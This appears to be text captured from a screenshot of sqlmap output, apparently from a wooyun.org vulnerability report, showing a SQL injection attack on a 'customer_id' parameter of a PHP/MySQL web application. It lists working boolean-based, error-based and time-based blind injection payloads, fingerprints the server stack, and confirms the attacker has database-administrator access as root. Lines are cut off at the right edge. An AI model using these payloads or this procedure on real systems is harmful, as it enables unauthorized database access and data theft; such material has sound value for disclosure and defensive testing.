 [*] starting at 18:55:25
[18:55:25] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[18:55:25] [INFO] resuming back-end DBMS 'mysql'
[18:55:25] [INFO] testing connection to the target URL
[18:55:26] [WARNING] there is a DBMS error found in the HTTP response body whi
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5678 OR (7775=7775)#
59
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2467 OR (SELECT 5241 FROM(SELECT COUNT(*),CONCAT(0x7
1766271,(SELECT (CASE WHEN (5241=5241) THEN 1 ELSE 0 END)),0x717a627071,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8137 OR 9530=SLEEP(5)
---
[18:55:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:55:26] [INFO] testing if current user is DBA
[18:55:26] [INFO] fetching current user
[18:55:27] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True